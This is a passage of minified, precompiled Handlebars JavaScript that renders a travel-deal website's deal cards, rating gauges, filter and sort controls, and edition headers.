'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r}))?t:"")+'                </h3>\r\n                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(21,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(23,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(37,r,0),inverse:l.noop,data:r}))?t:"")+'                <h6 class="'+l.escapeExpression(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+"</h6>\r\n"+(null!=(t=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n"},35:function(l,n,a,e,r){var t,s;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},37:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(29,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},39:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="function",h=l.escapeExpression,d=a.blockHelperMissing;return(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?t:"")+'\x3c!-- dealmedium --\x3e\r\n<li id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-sid="'+h(i(null!=(t=null!=n?n.helper:n)?t.idForGATracking:t,n))+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+" col-row"+(null!=(t=typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:o)===c?s.call(u,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" data-tzlocale="'+h(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:o)===c?s.call(u,{name:"tzl",hash:{},data:r}):s)+'" '+h((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||o).call(u,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link" data-id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+h(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:o)===c?s.call(u,{name:"ipmo",hash:{},data:r}):s)+'" href="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlWithSuffix:t,n))+'" target="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=i(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)===c?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:o)===c?s.call(u,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(34,r,0),data:r}))?t:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0}),l.template.dealrating=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="search-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="159.155" stroke="#c3f3d4" stroke-width="70" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="159.155" stroke="#38da71" stroke-width="70" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n            transform="rotate(-90)" />\r\n        <text x="0" y="35" text-anchor="middle" fill="black" font-size="90px">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+'%</text>\r\n    </svg>\r\n    <div class="search-deal-reviews-text">\r\n        '+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+'<br />\r\n        (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealratingmedium=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="medium-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="150.155" stroke="#c3f3d4" stroke-width="100" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="150.155" stroke="#38da71" stroke-width="100" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n                transform="rotate(-90)" />\r\n    </svg>\r\n    <div class="medium-deal-reviews-text">\r\n        <span style="color:#38da71;font-weight:bold;font-size:14px;margin-right:5px;">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+"%</span> "+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+' (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealsimple=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return" add-price-cookie"},9:function(l,n,a,e,r){return" track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},13:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},15:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},17:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(20,r,0),inverse:l.noop,data:r}))?t:""},20:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},22:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},24:function(l,n,a,e,r){var t;return l.escapeExpression("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):t)+" &bullet; "},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+' col-row" data-tzlocale="'+c(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:u)===o?s.call(i,{name:"tzl",hash:{},data:r}):s)+'">\r\n        <a class="block deal-link'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotel:t,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotelInjectedDeal:t,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+c(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:u)===o?s.call(i,{name:"ipmo",hash:{},data:r}):s)+'" href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=h(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)===o?s.call(i,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n            <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(13,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(19,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    </h3>\r\n                    \r\n                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">\r\n                            '+(null!=(t=a.if.call(i,null!=n?n.nam:n,{name:"if",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+"\r\n                        </span>\r\n                    </h6>\r\n                </div>\r\n            </div>\r\n        </a>\r\n    </div>\r\n</li>\r\n"},useData:!0}),l.template.displayfilter=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'            <button class="button-display-sort button-refine-search refine-search-toggle hidden-xs"></button>\r\n            <span class="hidden-xs">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.SortedBy.Title",{name:"resource",hash:{},data:r}))?t:"")+'</span>\r\n            <button class="btn-group-item refine-search-toggle">\r\n                <span class="hidden-lg hidden-md hidden-sm" style="font-weight: normal;">\r\n                    '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Sort.Title",{name:"resource",hash:{},data:r}))?t:"")+"\r\n                </span>\r\n                "+l.escapeExpression("function"==typeof(s=null!=(s=a.sortName||(null!=n?n.sortName:n))?s:u)?s.call(i,{name:"sortName",hash:{},data:r}):s)+"\r\n            </button>\r\n"},3:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=a.blockHelperMissing,h='            <span class="hidden-xs filter-group';return s=null!=(s=a.hasSort||(null!=n?n.hasSort:n))?s:o,i={name:"hasSort",hash:{},fn:l.noop,inverse:l.program(4,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.hasSort||(t=c.call(n,t,i)),null!=t&&(h+=t),h+='">'+(null!=(t=(a.resource||n&&n.resource||o).call(u,"Collection.RefineSearch",{name:"resource",hash:{},data:r}))?t:"")+":</span>\r\n"+(null!=(t=a.each.call(u,null!=n?n.filterList:n,{name:"each",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:""),s=null!=(s=a.hasMoreItems||(null!=n?n.hasMoreItems:n))?s:o,i={name:"hasMoreItems",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasMoreItems||(t=c.call(n,t,i)),null!=t&&(h+=t),h},4:function(l,n,a,e,r){return"-map"},6:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'            <div type="button" class="btn-group-item js-filter disabled" data-id="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                '+u("function"==typeof(t=null!=(t=a.name||(null!=n?n.name:n))?t:i)?t.call(s,{name:"name",hash:{},data:r}):t)+'\r\n                <button class="button-close-primary filter-close-button'+u("function"==typeof(t=null!=(t=a.mapClass||(null!=n?n.mapClass:n))?t:i)?t.call(s,{name:"mapClass",hash:{},data:r}):t)+'" type="button" title="Close">Close</button>\r\n            </div>\r\n'},8:function(l,n,a,e,r){var t;return'            <button class="btn-group-item refine-search-toggle">'+l.escapeExpression("function"==typeof(t=null!=(t=a.moreCount||(null!=n?n.moreCount:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"moreCount",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='<div class="btn-group btn-group-display-filter btn-group--lightfill btn-group--scrollx-xs">\r\n    <div class="btn-group-wrapper">\r\n        <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(u,null!=n?n.sortItem:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.hasfilter||(null!=n?n.hasfilter:n))?s:a.helperMissing,i={name:"hasfilter",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasfilter||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.editionheader=n.template({1:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'<li class="col-row edition-header">\r\n    <div class="group-heading">\r\n        <h2 class="heading-divider margin-top-20 margin-bottom-20">\r\n            <i class="flag-'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionCountryCode:i,n))?i:"")+'-md"></i>'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionHeading:i,n))?i:"")+"\r\n        </h2>\r\n    </div>\r\n"+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.showEditionDisclaimer:i,n),{name:"helper.showEditionDisclaimer",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=(i=null!=n?n.helper:n)?i.edition:i)?i.htl:i,n),{name:"helper.edition.htl",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"</li>\r\n"},2:function(l,n,a,e,r,t,s){var i;return"    <div>\r\n"+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.editionDealExpert:i,n),{name:"helper.editionDealExpert",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"    </div>\r\n"},3:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'        <div class="expert-tip-edition">\r\n            <div class="expert-quote">\r\n                <span class="quotation">'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionTipText:i,n))?i:"")+'</span>\r\n            </div>\r\n            <div class="expert">\r\n                '+(null!=(i=(a.imageFixed||n&&n.imageFixed||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.pic:i,60,60,{name:"imageFixed",hash:{},data:r}))?i:"")+'\r\n                <span class="expert-name">\r\n                    '+(null!=(i=u(null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.fnam:i,n))?i:"")+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsMale:i,n),{name:"../helper.editionDealExpertIsMale",hash:{},fn:l.program(4,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"\r\n                    "+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsFemale:i,n),{name:"../helper.editionDealExpertIsFemale",hash:{},fn:l.program(6,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                </span>\r\n            </div>\r\n        </div>\r\n        <div class="edition-disclaimer">\r\n            <span>'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDisclaimer:i,n))?i:"")+"</span>\r\n        </div>\r\n"},4:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.M",{name:"resource",hash:{},data:r}))?t:""},6:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.F",{name:"resource",hash:{},data:r}))?t:""},8:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'    <div class="edition-translation">\r\n        <div class="edition-translation-controls" data-editiontzlocale="'+l.escapeExpression(l.lambda(null!=(t=null!=(t=null!=n?n.helper:n)?t.edition:t)?t.tzl:t,n))+'">\r\n            <div class="edition-translation-label">\r\n                '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.ShowTranslation",{name:"resource",hash:{},data:r}))?t:"")+'\r\n                <br />\r\n                <div class="edition-translation-poweredby">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.PoweredBy",{name:"resource",hash:{},data:r}))?t:"")+'</div>\r\n            </div>\r\n            <div class="btn-tab-sm">\r\n                <a href="#" class="js-original edition-translation-off selected">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.Off",{name:"resource",hash:{},data:r}))?t:"")+'</a>\r\n                <a href="#" class="js-translate">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.On",{name:"resource",hash:{},data:r}))?t:"")+"</a>\r\n            </div>\r\n        </div>\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.showEditionHeader:i,n),{name:"helper.showEditionHeader",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:""},useData:!0,useDepths:!0}),l.template.filter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.filterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <div class="theme-img">\r\n                        '+u((a.image||n&&n.image||i).call(s,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="theme-info">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="filtercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    